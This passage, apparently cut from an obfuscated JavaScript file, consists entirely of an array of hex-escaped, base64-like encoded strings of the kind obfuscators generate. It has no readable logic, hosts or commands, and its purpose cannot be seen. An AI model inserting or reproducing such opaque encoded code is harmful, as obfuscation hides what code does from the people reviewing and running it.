x77\x72\x51\x3d','\x46\x63\x4b\x32\x50\x51\x3d\x3d','\x77\x37\x78\x49\x47\x77\x3d\x3d','\x52\x63\x4f\x4a\x77\x35\x6f\x3d','\x53\x38\x4b\x6f\x4c\x67\x3d\x3d','\x63\x63\x4f\x6a\x4f\x51\x3d\x3d','\x77\x35\x6a\x43\x6a\x73\x4b\x6a','\x66\x63\x4b\x61\x77\x36\x45\x3d','\x77\x36\x54\x43\x71\x38\x4b\x79\x77\x6f\x33\x44\x69\x32\x38\x3d','\x4e\x73\x4f\x59\x77\x71\x31\x41\x4b\x54\x30\x3d','\x77\x35\x2f\x43\x74\x54\x37\x43\x6f\x63\x4f\x69\x77\x6f\x48\x44\x73\x6d\x45\x3d','\x77\x36\x4a\x33\x63\x77\x3d\x3d','\x77\x6f\x7a\x44\x6b\x73\x4f\x4e','\x77\x72\x6a\x44\x74\x38\x4f\x4b','\x48\x42\x35\x44\x77\x6f\x73\x71\x4e\x41\x3d\x3d','\x77\x34\x76\x44\x70\x78\x55\x3d','\x62\x38\x4b\x39\x77\x37\x5a\x44\x77\x36\x4a\x30\x5a\x68\x6e\x44\x75\x30\x63\x3d','\x52\x78\x64\x4b\x77\x71\x33\x43\x71\x73\x4f\x49\x77\x72\x76\x43\x6c\x73\x4b\x4c\x77\x71\x67\x3d','\x77\x37\x76\x44\x71\x73\x4b\x34','\x4b\x4d\x4f\x48\x53\x32\x58\x44\x6c\x73\x4b\x75','\x43\x4d\x4f\x6a\x61\x73\x4b\x41\x50\x73\x4b\x2f\x77\x35\x6b\x79','\x77\x34\x33\x44\x6d\x73\x4b\x69\x55\x51\x3d\x3d','\x77\x70\x37\x43\x6e\x41\x4d\x3d','\x77\x72\x6e\x44\x6e\x38\x4f\x77\x4b\x4d\x4f\x7a\x77\x70\x73\x3d','\x77\x34\x76\x43\x70\x73\x4b\x6d','\x77\x70\x54\x44\x74\x73\x4b\x68','\x77\x36\x78\x41\x53\x41\x3d\x3d','\x5a\x69\x58\x43\x71\x4d\x4b\x42\x52\x73\x4b\x55','\x77\x35\x6e\x43\x72\x30\x38\x6c\x54\x73\x4b\x54\x77\x72\x55\x52\x54\x4d\x4f\x39','\x5a\x32\x6a\x44\x6a\x67\x3d\x3d','\x77\x36\x6c\x66\x4d\x38\x4f\x48','\x77\x6f\x44\x43\x67\x73\x4f\x4c\x77\x71\x44\x43\x70\x33\x37\x44\x6f\x77\x3d\x3d','\x58\x73\x4b\x55\x46\x67\x3d\x3d','\x62\x47\x38\x53\x77\x34\x45\x52\x77\x70\x68\x45','\x4d\x4d\x4f\x79\x58\x77\x3d\x3d','\x52\x69\x31\x50','\x66\x73\x4b\x4e\x77\x71\x70\x4c\x4c\x53\x62\x43\x69\x44\x42\x75\x77\x70\x6b\x3d','\x4e\x4d\x4f\x7a\x77\x70\x76\x44\x69\x4d\x4f\x39\x77\x35\x7a\x43\x75\x7a\x39\x4e\x77\x70\x4a\x36','\x62\x38\x4b\x36\x77\x37\x68\x61\x77\x34\x68\x2b','\x54\x38\x4f\x64\x77\x37\x38\x3d','\x77\x6f\x50\x43\x74\x63\x4f\x36','\x77\x70\x48\x44\x6c\x73\x4b\x47','\x66\x73\x4b\x4e\x77\x72\x39\x53\x4b\x53\x66\x44\x68\x33\x6f\x3d','\x77\x6f\x76\x44\x6c\x4d\x4b\x4c','\x77\x72\x35\x57\x43\x77\x3d\x3d','\x77\x35\x37\x44\x74\x53\x73\x3d','\x77\x36\x7a\x43\x75\x38\x4b\x4a','\x77\x35\x6a\x43\x6f\x58\x77\x3d','\x77\x6f\x45\x4c\x77\x6f\x6f\x3d','\x66\x63\x4b\x68\x77\x70\x73\x3d','\x52\x7a\x2f\x43\x67\x77\x3d\x3d','\x77\x35\x48\x44\x72\x4d\x4b\x69\x77\x37\x6b\x55\x52\x67\x3d\x3d','\x77\x36\x52\x2b\x4f\x77\x3d\x3d','\x77\x72\x6e\x44\x67\x4d\x4f\x4f','\x77\x34\x6a\x44\x6e\x73\x4b\x46\x54\x4d\x4b\x73\x77\x37\x56\x76\x65\x51\x62\x44\x73\x52\x77\x3d','\x77\x36\x44\x44\x71\x73\x4b\x38\x77\x34\x6a\x44\x6e\x33\x77\x74\x51\x41\x3d\x3d','\x77\x71\x4d\x51\x77\x70\x50\x43\x70\x48\x50\x44\x69\x38\x4f\x61\x77\x37\x33\x43\x68\x63\x4b\x47\x77\x36\x77\x3d','\x77\x71\x70\x68\x4c\x41\x56\x54\x45\x38\x4b\x71\x55\x51\x3d\x3d','\x77\x70\x7a\x43\x6a\x38\x4f\x36','\x4b\x68\x64\x69','\x77\x70\x31\x76\x58\x41\x3d\x3d','\x77\x37\x50\x43\x69\x31\x38\x3d','\x77\x37\x6e\x44\x6a\x73\x4b\x6c\x58\x41\x3d\x3d','\x77\x6f\x48\x43\x6d\x55\x34\x46\x77\x37\x6a\x44\x6a\x41\x38\x3d','\x46\x52\x6c\x6f','\x77\x6f\x6c\x67\x58\x63\x4b\x55\x4b\x77\x77\x54\x63\x4d\x4b\x4b\x54\x4d\x4f\x75\x44\x55\x4d\x6c\x77\x72\x7a\x44\x76\x30\x30\x41\x61\x67\x3d\x3d','\x52\x73\x4f\x72\x61\x44\x4a\x59','\x77\x36\x33\x44\x68\x31\x48\x43\x6f\x41\x3d\x3d','\x77\x6f\x76\x44\x6a\x54\x48\x43\x73\x4d\x4f\x66\x5a\x51\x3d\x3d','\x61\x77\x4c\x43\x6d\x4d\x4f\x4c\x77\x36\x6f\x57','\x53\x63\x4f\x32\x77\x34\x59\x3d','\x77\x34\x35\x73\x77\x70\x45\x3d','\x42\x52\x56\x4a\x77\x6f\x6b\x34\x4e\x57\x45\x6f\x48\x41\x3d\x3d','\x77\x36\x49\x51\x77\x72\x38\x3d','\x77\x71\x35\x63\x77\x34\x5a\x7a\x77\x36\x67\x3d','\x77\x6f\x6a\x44\x70\x6b\x56\x42\x77\x70\x46\x4e','\x77\x34\x78\x6c\x51\x51\x3d\x3d','\x42\x63\x4f\x47\x64\x77\x3d\x3d','\x77\x70\x62\x44\x6c\x38\x4b\x4b\x55\x38\x4b\x72\x77\x36\x49\x3d','\x5a\x32\x38\x49\x77\x37\x49\x4d\x77\x70\x30\x3d','\x48\x38\x4f\x4e\x56\x77\x3d\x3d','\x77\x37\x48\x43\x68\x4d\x4b\x53','\x77\x35\x72\x44\x6a\x6a\x37\x43\x75\x38\x4f\x59\x61\x41\x3d\x3d','\x66\x43\x48\x43\x71\x73\x4b\x54\x56\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x47','\x77\x35\x48\x44\x75\x73\x4b\x4f','\x77\x70\x54\x44\x71\x73\x4b\x6e\x4c\x31\x46\x73\x77\x6f\x45\x72\x53\x77\x3d\x3d','\x77\x6f\x33\x44\x6f\x63\x4b\x74\x4c\x55\x4e\x74','\x77\x71\x2f\x44\x6f\x6b\x34\x3d','\x4f\x63\x4f\x57\x77\x70\x49\x3d','\x4d\x63\x4b\x67\x77\x37\x6c\x56\x77\x34\x52\x39\x61\x78\x4c\x44\x6e\x31\x63\x3d','\x77\x34\x33\x44\x72\x53\x4d\x3d','\x61\x73\x4b\x5a\x4d\x31\x5a\x33\x77\x34\x45\x3d','\x77\x6f\x44\x43\x68\x48\x55\x3d','\x77\x34\x37\x43\x69\x63\x4f\x4b\x77\x70\x6a\x43\x6f\x67\x3d\x3d','\x45\x4d\x4f\x70\x56\x38\x4b\x54\x4f\x4d\x4b\x2b','\x77\x35\x35\x30\x59\x51\x3d\x3d','\x47\x68\x4e\x6b','\x59\x57\x49\x76','\x51\x63\x4f\x30\x56\x79\x39\x65\x77\x37\x76\x44\x73\x73\x4b\x68','\x51\x63\x4f\x71\x77\x37\x56\x47\x77\x36\x78\x30','\x77\x35\x6c\x53\x65\x67\x3d\x3d','\x77\x34\x74\x34\x57\x41\x3d\x3d','\x77\x71\x35\x4c\x77\x35\x56\x6f\x77\x36\x50\x43\x71\x46\x6f\x45\x59\x56\x37\x43\x6b\x57\x7a\x44\x75\x4d\x4f\x6e\x77\x72\x33\x44\x6b\x41\x3d\x3d','\x5a\x6b\x38\x32','\x64\x73\x4b\x51\x4b\x46\x5a\x71\x77\x34\x63\x6f\x77\x72\x52\x41\x77\x71\x45\x46\x4f\x4d\x4b\x47\x77\x36\x68\x37\x45\x63\x4f\x50','\x77\x6f\x7a\x44\x74\x63\x4f\x2b\x77\x36\x4a\x51\x55\x73\x4f\x76\x50\x51\x45\x3d','\x77\x6f\x44\x43\x6f\x54\x76\x43\x72\x38\x4f\x7a','\x77\x35\x46\x38\x5a\x4d\x4b\x4f\x77\x36\x48\x43\x6b\x47\x63\x3d','\x77\x35\x78\x31\x66\x38\x4f\x70\x77\x36\x44\x44\x6d\x41\x3d\x3d','\x51\x52\x56\x38','\x77\x34\x70\x4f\x65\x41\x3d\x3d','\x77\x70\x2f\x43\x74\x44\x6e\x43\x6f\x63\x4f\x7a\x77\x70\x6f\x3d','\x57\x4d\x4f\x65\x56\x41\x3d\x3d','\x77\x72\x35\x6f\x4f\x78\x64\x64\x47\x73\x4b\x51\x52\x73\x4b\x6d\x77\x34\x58\x43\x6e\x63\x4f\x4f\x61\x77\x37\x43\x6a\x6b\x6c\x59\x54\x38\x4b\x6c\x77\x34\x37\x43\x68\x51\x3d\x3d','\x77\x34\x49\x53\x77\x71\x48\x43\x69\x43\x55\x54','\x77\x72\x66\x44\x6c\x73\x4b\x34','\x77\x34\x33\x44\x70\x63\x4b\x35\x77\x37\x6b\x4a\x51\x4d\x4b\x44\x4a\x45\x30\x70\x77\x70\x4d\x62\x52\x47\x54\x44\x73\x63\x4f\x4b\x77\x6f\x35\x67\x77\x37\x37\x44\x76\x38\x4f\x2f\x77\x37\x2f\x44\x67\x41\x74\x4d\x50\x51\x3d\x3d','\x77\x34\x4c\x44\x6e\x38\x4b\x50\x57\x73\x4b\x67\x77\x34\x68\x38','\x61\x63\x4b\x4b\x77\x70\x6a\x43\x6b\x4d\x4f\x36\x77\x6f\x34\x3d','\x65\x63\x4f\x72\x58\x41\x3d\x3d','\x64\x73\x4b\x51\x4b\x46\x5a\x71\x77\x34\x63\x6f\x77\x72\x52\x41\x77\x71\x46\x64\x50\x38\x4b\x63\x77\x36\x56\x78\x42\x38\x4f\x7a\x63\x48\x52\x47\x77\x35\x41\x4f\x4b\x38\x4f\x41\x77\x6f\x72\x44\x74\x77\x58\x43\x73\x41\x31\x47\x54\x38\x4b\x32\x58\x63\x4f\x64\x77\x70\x56\x62','\x77\x37\x6c\x36\x66\x67\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x70\x77\x6f\x33\x44\x6c\x6d\x6c\x42','\x52\x73\x4b\x64\x77\x35\x45\x3d','\x77\x35\x34\x62\x77\x72\x72\x43\x69\x44\x67\x56\x77\x71\x49\x3d','\x77\x70\x6c\x69\x59\x46\x70\x34\x42\x4d\x4b\x72\x4d\x4d\x4b\x4e','\x4f\x73\x4b\x37\x4b\x63\x4b\x68\x77\x70\x6e\x43\x6b\x51\x3d\x3d','\x77\x6f\x44\x44\x67\x77\x67\x3d','\x77\x37\x66\x44\x68\x45\x33\x43\x71\x52\x72\x44\x75\x73\x4b\x76\x77\x36\x74\x42\x4f\x4d\x4f\x52\x77\x36\x6e\x44\x67\x44\x7a\x43\x6c\x43\x52\x59\x77\x71\x37\x43\x6f\x30\x72\x44\x75\x42\x39\x4b\x77\x6f\x6c\x59\x77\x70\x56\x68\x4f\x73\x4b\x32\x77\x71\x2f\x44\x6b\x41\x55\x41\x61\x51\x3d\x3d','\x47\x73\x4f\x6c\x56\x63\x4b\x52\x49\x73\x4b\x33\x77\x35\x6f\x77','\x77\x34\x5a\x74\x77\x70\x52\x6f\x46\x63\x4b\x30\x44\x55\x73\x36\x65\x32\x4c\x43\x6a\x67\x3d\x3d','\x64\x73\x4b\x30\x77\x36\x30\x3d','\x4e\x63\x4f\x79\x77\x72\x6a\x44\x6f\x4d\x4f\x50\x77\x36\x62\x43\x6f\x53\x68\x41','\x61\x42\x50\x43\x6e\x63\x4f\x64\x77\x37\x41\x45\x77\x35\x77\x51\x46\x78\x4d\x76\x50\x73\x4f\x31\x4e\x73\x4f\x49\x77\x6f\x4c\x43\x72\x4d\x4b\x45\x48\x69\x68\x66','\x4a\x53\x74\x49','\x4e\x73\x4f\x64\x77\x71\x4e\x61\x4b\x51\x3d\x3d','\x77\x35\x30\x48\x77\x71\x50\x43\x68\x69\x55\x3d','\x77\x34\x42\x2f\x59\x51\x3d\x3d','\x77\x34\x7a\x44\x67\x38\x4b\x4a','\x52\x4d\x4f\x68\x77\x37\x39\x45\x77\x36\x42\x54\x45\x67\x3d\x3d','\x65\x4d\x4f\x6f\x77\x35\x72\x44\x68\x51\x3d\x3d','\x77\x37\x62\x44\x6f\x6e\x30\x3d','\x77\x35\x31\x35\x42\x73\x4b\x50\x61\x78\x67\x3d','\x77\x36\x78\x62\x63\x77\x3d\x3d','\x59\x73\x4f\x31\x77\x36\x41\x3d','\x56\x42\x4e\x65\x77\x72\x6a\x43\x67\x4d\x4f\x4a\x77\x6f\x44\x43\x6c\x73\x4b\x79\x77\x71\x67\x69','\x51\x7a\x48\x43\x6b\x77\x3d\x3d','\x77\x35\x44\x43\x72\x32\x63\x3d','\x4f\x63\x4b\x68\x62\x73\x4f\x42\x4f\x4d\x4f\x52\x77\x71\x38\x55\x77\x72\x64\x61\x47\x67\x3d\x3d','\x77\x34\x35\x33\x77\x35\x70\x75\x47\x63\x4b\x70\x42\x30\x73\x3d','\x77\x34\x66\x44\x71\x4d\x4b\x32','\x77\x34\x78\x6e\x77\x34\x4a\x6b\x44\x73\x4b\x6c\x50\x46\x77\x2b\x64\x77\x3d\x3d','\x77\x36\x68\x50\x77\x70\x72\x43\x72\x38\x4f\x76\x49\x6a\x58\x43\x72\x4d\x4f\x52','\x77\x37\x50\x44\x67\x42\x59\x36','\x53\x63\x4f\x41\x4b\x31\x7a\x44\x67\x67\x63\x3d','\x65\x4d\x4b\x77\x77\x36\x52\x46','\x57\x4d\x4f\x30\x5a\x6a\x4a\x41\x77\x37\x63\x3d','\x77\x34\x6c\x62\x4e\x4d\x4f\x4a\x65\x4d\x4b\x44\x46\x41\x3d\x3d','\x4c\x4d\x4f\x35\x77\x72\x4c\x44\x6f\x73\x4f\x64\x77\x36\x63\x3d','\x59\x78\x70\x6a','\x77\x6f\x7a\x43\x6c\x48\x4d\x3d','\x4d\x4d\x4f\x74\x61\x77\x3d\x3d','\x77\x71\x50\x44\x71\x4d\x4b\x33','\x77\x34\x6e\x44\x68\x73\x4b\x43','\x77\x35\x56\x66\x58\x77\x3d\x3d','\x4f\x38\x4b\x66\x50\x46\x39\x74\x77\x34\x59\x44\x77\x37\x46\x64\x77\x71\x4d\x42\x4f\x73\x4b\x48\x77\x36\x42\x67\x47\x67\x3d\x3d','\x77\x35\x56\x2f\x51\x73\x4b\x64\x77\x37\x72\x43\x6c\x33\x70\x53','\x42\x44\x52\x55','\x77\x70\x44\x44\x67\x42\x63\x3d','\x77\x36\x6c\x56\x48\x63\x4b\x54\x57\x4d\x4b\x55\x45\x4d\x4b\x53\x54\x44\x6a\x44\x73\x56\x66\x44\x75\x6e\x56\x53\x4f\x63\x4f\x64\x77\x37\x73\x30\x77\x72\x48\x43\x74\x31\x37\x43\x76\x63\x4b\x43\x4f\x63\x4b\x79\x77\x70\x48\x43\x71\x69\x2f\x44\x76\x4d\x4b\x38\x59\x63\x4f\x47\x77\x71\x52\x71\x77\x72\x51\x51\x45\x55\x6e\x44\x68\x77\x3d\x3d','\x77\x71\x45\x39\x77\x72\x41\x3d','\x77\x37\x66\x44\x75\x73\x4b\x38\x77\x34\x37\x44\x6a\x47\x6b\x3d','\x53\x73\x4b\x34\x4d\x77\x3d\x3d','\x77\x36\x42\x64\x77\x35\x5a\x31\x77\x37\x6e\x43\x74\x51\x3d\x3d','\x5a\x43\x48\x43\x73\x4d\x4b\x50\x56\x63\x4b\x64\x43\x51\x6c\x42','\x5a\x33\x4c\x44\x6f\x68\x45\x6e\x46\x41\x3d\x3d','\x4c\x73\x4f\x39\x77\x71\x72\x44\x72\x4d\x4f\x4f\x77\x36\x37\x43\x75\x79\x4a\x57\x77\x35\x4a\x72\x77\x70\x49\x50\x77\x35\x50\x44\x68\x4d\x4f\x4f','\x77\x35\x67\x57\x77\x71\x50\x43\x6d\x6a\x51\x3d','\x65\x42\x2f\x43\x6e\x38\x4f\x63\x77\x37\x45\x58','\x77\x72\x76\x44\x6d\x38\x4f\x6f\x4a\x73\x4f\x67\x77\x70\x4c\x43\x73\x4d\x4f\x6d\x61\x63\x4b\x70\x77\x72\x73\x52\x64\x63\x4f\x63\x4e\x38\x4f\x4b\x77\x72\x67\x3d','\x65\x73\x4b\x30\x77\x37\x74\x45\x77\x34\x51\x3d','\x77\x34\x6c\x79\x77\x34\x52\x44\x44\x4d\x4b\x74\x44\x51\x3d\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x72\x4e\x6f\x55\x55\x50\x43\x76\x6a\x68\x61\x77\x6f\x7a\x43\x67\x38\x4f\x30\x77\x34\x68\x53\x77\x35\x70\x4a\x4b\x63\x4f\x51\x77\x70\x41\x3d','\x77\x35\x33\x44\x6b\x4d\x4b\x48\x53\x73\x4b\x39','\x4c\x63\x4b\x6f\x54\x41\x3d\x3d','\x46\x47\x34\x43\x4e\x63\x4b\x67\x77\x71\x2f\x44\x69\x67\x3d\x3d','\x77\x71\x42\x6c\x4f\x42\x6c\x54\x46\x63\x4b\x37\x54\x4d\x4b\x73\x77\x70\x2f\x44\x6b\x4d\x4f\x4d\x5a\x56\x72\x43\x6d\x45\x70\x66\x52\x51\x3d\x3d','\x64\x73\x4b\x51\x50\x45\x56\x6c\x77\x34\x59\x46\x77\x72\x77\x3d','\x5a\x73\x4f\x38\x77\x35\x2f\x44\x68\x4d\x4f\x4e\x4b\x68\x34\x4d\x50\x6c\x76\x43\x75\x4d\x4f\x35\x77\x70\x66\x43\x70\x38\x4b\x7a\x77\x71\x50\x43\x69\x38\x4b\x35\x77\x71\x41\x3d','\x4d\x38\x4f\x4d\x77\x71\x4e\x47\x4f\x41\x3d\x3d','\x77\x71\x4c\x44\x6e\x38\x4f\x38\x4b\x38\x4f\x31\x77\x70\x72\x43\x73\x73\x4f\x73\x61\x51\x3d\x3d','\x77\x36\x31\x51\x77\x70\x37\x43\x71\x63\x4f\x49\x4b\x69\x4c\x43\x72\x77\x3d\x3d','\x77\x35\x31\x53\x4d\x73\x4f\x46\x5a\x63\x4b\x43\x4f\x38\x4b\x6d\x59\x43\x62\x44\x76\x6b\x2f\x44\x75\x43\x73\x4d\x65\x4d\x4f\x69','\x77\x71\x66\x43\x6e\x30\x34\x34\x77\x36\x66\x44\x68\x44\x4c\x43\x6e\x6d\x6b\x78\x77\x71\x72\x43\x71\x38\x4b\x4e','\x62\x7a\x6a\x43\x72\x38\x4b\x56\x52\x73\x4b\x50','\x45\x32\x63\x56\x4f\x63\x4b\x67\x77\x72\x58\x44\x72\x4d\x4f\x4a\x45\x41\x3d\x3d','\x77\x37\x5a\x51\x77\x35\x31\x31\x77\x37\x6e\x43\x74\x41\x3d\x3d','\x59\x73\x4f\x52\x49\x56\x48\x44\x69\x51\x66\x44\x73\x73\x4b\x71','\x59\x38\x4b\x45\x4e\x45\x4a\x33\x77\x35\x6f\x3d','\x77\x35\x4e\x78\x66\x63\x4f\x69\x77\x34\x54\x44\x6d\x47\x48\x43\x72\x43\x34\x4e\x77\x36\x55\x3d','\x77\x6f\x6c\x30\x62\x55\x78\x71\x48\x67\x3d\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x53\x52\x32\x5a\x43','\x77\x34\x37\x44\x69\x63\x4b\x43\x54\x4d\x4b\x73\x77\x37\x51\x3d','\x4c\x38\x4b\x2f\x4b\x63\x4b\x69\x77\x6f\x6a\x43\x67\x51\x3d\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x71\x4f\x55\x4e\x32','\x77\x6f\x4e\x38\x59\x55\x31\x2f','\x61\x63\x4b\x74\x77\x37\x35\x43\x77\x35\x56\x6f','\x77\x35\x39\x67\x59\x77\x3d\x3d','\x77\x70\x37\x44\x6e\x73\x4b\x4a\x57\x33\x39\x55','\x77\x35\x4a\x78\x64\x38\x4b\x49\x77\x37\x72\x43\x6c\x77\x3d\x3d','\x77\x34\x52\x6f\x65\x4d\x4b\x61\x77\x37\x7a\x43\x6a\x51\x3d\x3d','\x77\x34\x35\x54\x53\x6c\x4c\x43\x6a\x73\x4b\x2b\x77\x6f\x4c\x44\x73\x53\x34\x3d','\x66\x4d\x4b\x67\x77\x37\x46\x58\x77\x34\x68\x31\x52\x68\x6e\x44\x6a\x46\x6f\x66\x65\x67\x3d\x3d','\x55\x4d\x4f\x6a\x62\x53\x68\x59\x77\x36\x45\x3d','\x49\x38\x4f\x54\x56\x38\x4b\x64\x4b\x38\x4b\x2b\x77\x34\x4d\x34\x77\x6f\x44\x44\x6d\x46\x63\x3d','\x59\x4d\x4b\x58\x77\x70\x2f\x43\x68\x4d\x4f\x36\x77\x70\x55\x3d','\x55\x63\x4f\x30\x61\x52\x70\x5a\x77\x36\x62\x44\x73\x38\x4b\x72\x4a\x56\x48\x44\x76\x46\x68\x55','\x59\x63\x4b\x41\x77\x70\x76\x43\x74\x73\x4f\x37\x77\x70\x4a\x44\x77\x70\x68\x65\x42\x6a\x54\x43\x6d\x73\x4b\x6c\x52\x73\x4b\x45\x63\x53\x5a\x4c\x57\x73\x4b\x47\x77\x72\x77\x42\x57\x67\x3d\x3d','\x77\x37\x35\x44\x64\x4d\x4b\x46\x77\x36\x33\x43\x6b\x48\x31\x41\x64\x47\x39\x4e\x77\x34\x5a\x65\x4f\x30\x72\x44\x70\x6c\x4c\x43\x72\x47\x2f\x43\x70\x79\x72\x44\x6f\x77\x3d\x3d','\x57\x4d\x4f\x5a\x49\x45\x50\x44\x6b\x77\x41\x3d','\x77\x6f\x44\x44\x72\x45\x68\x54\x77\x6f\x68\x41\x77\x36\x33\x44\x69\x6d\x4c\x43\x73\x4d\x4f\x39\x50\x6d\x4c\x44\x74\x54\x7a\x43\x72\x73\x4b\x52\x4b\x38\x4b\x34\x43\x47\x51\x49\x4e\x73\x4f\x35\x5a\x4d\x4f\x32\x63\x63\x4b\x47\x77\x6f\x4e\x7a','\x77\x71\x55\x48\x77\x70\x54\x43\x70\x48\x50\x44\x69\x67\x3d\x3d','\x58\x56\x58\x44\x76\x41\x63\x78\x41\x38\x4b\x77\x77\x6f\x62\x43\x74\x6e\x37\x43\x75\x6b\x4c\x44\x6a\x77\x6a\x43\x72\x4d\x4b\x2f\x77\x34\x67\x75\x46\x30\x58\x44\x72\x67\x3d\x3d','\x77\x6f\x4c\x43\x6b\x31\x6b\x6b\x77\x37\x7a\x44\x68\x41\x54\x43\x70\x53\x56\x2f\x77\x71\x7a\x43\x72\x4d\x4b\x61\x62\x58\x49\x53\x55\x54\x62\x44\x6f\x6c\x4d\x74\x77\x72\x37\x44\x6c\x63\x4b\x30\x55\x48\x45\x55\x77\x35\x74\x30\x77\x6f\x73\x74\x77\x37\x70\x6c\x4c\x44\x50\x44\x76\x44\x51\x3d','\x77\x35\x6a\x44\x6c\x38\x4b\x34\x53\x69\x38\x6b','\x4c\x69\x50\x43\x6f\x73\x4b\x46\x62\x63\x4b\x64\x44\x67\x4a\x5a\x43\x73\x4f\x74\x4d\x63\x4f\x6d\x77\x6f\x2f\x44\x6c\x51\x4d\x4a\x77\x34\x45\x4c\x77\x70\x66\x44\x6f\x4d\x4f\x6a\x55\x38\x4b\x74\x77\x35\x37\x43\x76\x63\x4f\x6d\x77\x71\x34\x3d','\x77\x71\x4e\x56\x77\x6f\x33\x44\x6d\x6e\x6b\x55\x77\x70\x33\x43\x6e\x31\x66\x44\x68\x38\x4f\x6e\x63\x58\x63\x32\x65\x41\x3d\x3d','\x77\x35\x64\x31\x59\x38\x4b\x61\x77\x36\x48\x43\x6b\x58\x6f\x3d','\x46\x78\x64\x43\x77\x6f\x34\x2f\x4d\x43\x45\x2f\x48\x51\x33\x43\x68\x38\x4b\x4f\x77\x34\x2f\x43\x72\x67\x3d\x3d','\x77\x72\x49\x61\x77\x6f\x7a\x43\x6f\x6d\x37\x44\x69\x38\x4f\x4b','\x41\x32\x34\x59\x4d\x4d\x4b\x6f\x77\x71\x33\x43\x6c\x38\x4f\x72\x4c\x73\x4f\x53\x77\x35\x48\x43\x70\x55\x33\x43\x71\x77\x3d\x3d','\x77\x72\x5a\x66\x77\x6f\x76\x44\x69\x6d\x67\x55','\x77\x35\x68\x77\x77\x35\x74\x75\x43\x4d\x4b\x7a\x47\x77\x3d\x3d','\x77\x36\x72\x44\x72\x4d\x4b\x75\x77\x35\x38\x54\x58\x63\x4b\x35\x4c\x46\x63\x78\x77\x35\x63\x3d','\x77\x70\x54\x43\x6d\x55\x73\x6b\x77\x37\x6a\x44\x6b\x77\x2f\x44\x75\x53\x77\x39\x77\x72\x7a\x44\x72\x38\x4f\x51','\x66\x38\x4f\x69\x77\x36\x49\x3d','\x51\x78\x4e\x45\x77\x72\x33\x43\x69\x4d\x4f\x4c\x77\x6f\x76\x43\x6d\x38\x4b\x6a\x77\x71\x38\x69\x58\x67\x45\x6d\x77\x36\x52\x50\x62\x63\x4f\x6a','\x42\x68\x70\x42\x77\x70\x6b\x37','\x77\x34\x33\x43\x72\x6b\x41\x7a\x59\x73\x4b\x4c\x77\x37\x38\x41\x59\x73\x4f\x61\x43\x33\x66\x43\x71\x45\x44\x44\x67\x67\x64\x68','\x77\x70\x4c\x44\x6f\x6b\x64\x54\x77\x6f\x41\x3d','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x62\x4d\x4b\x6c\x77\x36\x4d\x49\x4b\x69\x37\x44\x67\x7a\x55\x3d','\x77\x36\x33\x43\x74\x73\x4b\x31\x77\x70\x6e\x44\x69\x33\x51\x3d','\x4a\x38\x4f\x53\x55\x45\x48\x44\x6a\x73\x4b\x6e\x50\x63\x4f\x4e','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x59\x4d\x4b\x6d\x77\x37\x55\x37\x4d\x77\x3d\x3d','\x49\x63\x4f\x61\x54\x48\x48\x44\x6c\x73\x4b\x31','\x77\x34\x64\x78\x77\x35\x64\x39\x47\x41\x3d\x3d','\x62\x47\x76\x44\x76\x51\x73\x30\x42\x73\x4b\x32\x77\x6f\x44\x43\x73\x6a\x58\x43\x71\x33\x4c\x44\x6b\x67\x58\x43\x75\x38\x4b\x31\x77\x34\x77\x7a\x4a\x30\x30\x3d','\x77\x34\x78\x4c\x51\x55\x2f\x43\x68\x4d\x4b\x77\x77\x70\x2f\x44\x72\x53\x7a\x44\x6c\x41\x3d\x3d','\x5a\x43\x48\x43\x73\x4d\x4b\x50\x56\x63\x4b\x64\x43\x51\x6c\x42\x51\x73\x4f\x74\x4d\x63\x4f\x37\x77\x70\x33\x44\x6c\x41\x30\x65\x77\x34\x4a\x65\x77\x35\x7a\x43\x70\x4d\x4f\x36\x4f\x41\x3d\x3d','\x77\x34\x70\x76\x77\x72\x63\x3d','\x77\x6f\x6a\x44\x6f\x6b\x56\x42\x77\x70\x42\x45\x77\x36\x54\x44\x6d\x77\x3d\x3d','\x77\x35\x4a\x65\x77\x70\x58\x43\x75\x4d\x4f\x4e\x4d\x58\x37\x43\x71\x63\x4f\x41\x51\x52\x59\x37\x59\x4d\x4b\x55\x77\x71\x2f\x43\x6d\x73\x4b\x52\x50\x73\x4b\x37\x58\x43\x73\x36\x49\x6d\x62\x44\x74\x6e\x38\x3d','\x50\x38\x4b\x73\x64\x38\x4f\x54\x4e\x41\x3d\x3d','\x77\x35\x54\x43\x73\x6b\x4d\x31\x61\x4d\x4b\x4f\x77\x70\x41\x3d','\x77\x35\x62\x44\x72\x4d\x4b\x31\x77\x36\x30\x3d','\x77\x36\x72\x44\x75\x73\x4b\x7a\x77\x35\x2f\x44\x6e\x57\x6b\x4a','\x77\x70\x48\x43\x6c\x56\x51\x31\x77\x37\x37\x44\x6c\x6b\x54\x43\x76\x6e\x34\x76\x77\x71\x72\x43\x75\x73\x4b\x75\x57\x33\x63\x56\x58\x57\x48\x43\x75\x51\x38\x3d','\x77\x34\x64\x39\x42\x4d\x4b\x64\x65\x67\x3d\x3d','\x4f\x68\x4e\x59','\x4b\x73\x4f\x59\x77\x72\x74\x57\x4c\x78\x6a\x43\x6b\x7a\x46\x70\x77\x34\x77\x3d','\x4e\x38\x4f\x31\x77\x72\x4c\x44\x6f\x63\x4f\x47\x77\x37\x6a\x44\x6f\x53\x4a\x52\x77\x6f\x68\x34\x77\x6f\x55\x70\x77\x35\x4c\x44\x67\x73\x4f\x62\x77\x36\x4c\x44\x73\x77\x70\x47\x77\x34\x4d\x3d','\x4e\x73\x4f\x39\x77\x72\x44\x44\x73\x4d\x4f\x4d','\x77\x34\x5a\x61\x77\x37\x30\x3d','\x57\x73\x4f\x75\x63\x44\x35\x65\x77\x35\x72\x44\x75\x63\x4b\x76\x49\x30\x33\x44\x6f\x51\x3d\x3d','\x77\x71\x4c\x44\x6b\x38\x4f\x77\x4b\x38\x4f\x6f\x77\x6f\x54\x44\x71\x73\x4f\x65\x66\x73\x4f\x6c\x77\x70\x30\x74\x56\x38\x4f\x33\x4f\x4d\x4f\x44\x77\x72\x67\x39\x77\x36\x58\x43\x69\x45\x6b\x43\x6